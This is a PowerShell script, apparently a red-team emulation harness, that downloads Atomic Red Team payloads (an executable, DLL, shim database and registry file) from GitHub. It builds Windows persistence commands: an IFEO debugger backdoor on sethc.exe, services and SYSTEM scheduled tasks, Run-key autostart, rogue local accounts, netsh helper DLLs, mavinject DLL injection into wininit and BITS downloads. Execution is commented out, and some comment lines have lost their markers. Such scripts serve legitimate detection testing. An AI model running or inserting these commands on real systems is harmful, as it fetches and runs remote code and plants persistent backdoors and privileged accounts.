 $T1015_malicious_executable_download="https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1050/bin/AtomicService.exe"
$T1015_target_executable="sethc.exe"
$T1031_changed_binary_for_service="c:\windows\system32\calc.exe"
$T1103_appinit_dll_download="https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1103/T1103.reg"
$T1138_appplication_shimming_download="https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1138/src/AtomicShimx86.sdb"
$T1179_malicious_dll_download="https://github.com/redcanaryco/atomic-red-team/raw/master/atomics/T1179/src/x64/T1179.dll"
$T1179_pid=$(Get-Process -Name wininit).Id
$T1197_BITS_download="https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1197/T1197.md"
Variables containing payloads to be used alongside TTPs.
Change URLs should you choose to use you own hosted
payloads.
$T1015_exe = "$currentdir\T1015.exe"
$T1103_reg = "$currentdir\T1103.reg"
$1138_sdb  = "$currentdir\T1138.sdb"
$T1179_dll = "$currentdir\T1179.dll"
Places the payloads in same folder as powershell script
Invoke-WebRequest -Uri $T1015_malicious_executable_download -OutFile $T1015_exe
Invoke-WebRequest -Uri $T1103_appinit_dll_download -OutFile $T1103_reg
Invoke-WebRequest -Uri $T1138_appplication_shimming_download -Outfile $1138_sdb
Invoke-WebRequest -Uri $T1179_malicious_dll_download -Outfile $T1179_dll
Downloading the payloads before they are used
$T1015 = 'reg.exe add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\' + $T1015_target_executable +'" /v "Debugger" /t REG_SZ /d "' + $T1015_exe + '" /f'
$T1042 = 'cmd.exe /c "assoc .wav="C:\Program Files\Windows Media Player\wmplayer.exe""'
$T1050 = 'sc.exe create T1050 binPath="' + $T1015_exe +'"'
$T1050_powershell = 'powershell.exe New-Service -Name "T1050-powershell" -BinaryPathName '+ $T1015_exe
$T1031 = 'sc.exe config T1050 binPath="' + $T1031_changed_binary_for_service + '"'
$T1053 = 'schtasks.exe /create /tn "T1053" /tr"' + $T1015_exe + '" /sc HOUR /RU SYSTEM'
$T1060 = 'REG.exe ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "T1060" /t REG_SZ /F /D "' + $T1015_exe + '"'
$T1084 = 'Install-Persistence'
$T1103 = 'reg.exe import ' + $T1103_reg
$T1128 = 'netsh.exe add helper ' + $T1179_dll
$T1136 = 'net.exe user /add T1136'
$T1136_powershell = 'powershell.exe New-LocalUser -Name T1136-powershell -NoPassword'
$T1138 = 'sdbinst.exe ' + $1138_sdb
$T1179 = 'mavinject.exe ' + $T1179_pid + ' /INJECTRUNNING ' + $T1179_dll
$T1197 = 'bitsadmin.exe  /transfer /Download /priority Foreground ' + $T1197_BITS_download + ' c:\windows\temp\bitsadmin_flag.ps1'
$T1197_powershell = 'Start-BitsTransfer -Priority foreground -Source ' + $T1197_BITS_download + ' -Destination c:\windows\temp\bitsadmin_flag_powershell.ps1'
TTPs that will be executed when you execute powershell script. If you
add your own TTP for a given classification, make sure you add it to for
loop below as well.
[array]$persistent_TTP_number = “T1015”, “T1050”, “T1042”, “T1031”, “T1050_powershell”, “T1053”, “T1060”, “T1084”, “T1103”, “T1128”, “T1136”, “T1136_powershell”, “T1138”, “T1179”, “T1197”, “T1197_powershell”
[array]$persistent = $T1015, $T1050, $T1042, $T1031, $T1050_powershell, $T1053, $T1060, $T1084, $T1103, $T1128, $T1136, $T1136_powershell, $T1138, $T1179, $T1197, $T1197_powershell
for ($i=0; $i -lt $persistent.length; $i++){
Write-Host Exeucting $persistent_TTP_number[$i] -ForegroundColor Red `n
Write-Host $persistent[$i] -ForegroundColor green `n
Write-Host Time : $(Get-Date) -ForegroundColor Cyan `n
Write-Host -----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------
Get-Date | Add-Content log-persistent.txt
<# Invoke-Expression $persistent[$i] #>
}
This is a safety check so that TTPs do not
execute until you have configured the file as
you wish. You can run it and look at the
commands to see if they are as you wish them
to be.